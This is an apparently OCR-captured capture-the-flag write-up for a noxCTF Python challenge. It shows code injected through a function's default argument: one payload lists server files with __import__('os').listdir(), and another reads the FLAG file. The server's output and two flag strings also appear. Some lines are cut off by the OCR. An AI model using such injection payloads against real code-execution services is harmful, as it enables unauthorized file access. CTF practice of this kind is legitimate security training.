def fun( a,b,c=print(__import__('o ):
c = a + b
return c
SUBMIT
interpreter:
def fun(a,b,c=print(__import__('os').listdir())):
c = a + b
return c
print(fun(10, 12) == 22)
['FLAG', 'templates', 'manage.py', 'learn_python.py', 'python_ctf_thing']
True
只需要使用一个flag就可以得到答案：
def fun(a,b,c=print(open('FLAG','r').read())):
c = a + b
return c

print(fun(10, 12) == 22)

noxCTF{py7h0n_15_4w350m3}

True
def fun( a,b,c=print(open('FLAG',' ):
c = a + b
return c
SUBMIT
interpreter:
def fun(a,b,c=print(open('FLAG','r').read())):
c = a + b
return c
print(fun(10, 12) == 22)
noxCTF{py7h0n_15_6r347}
True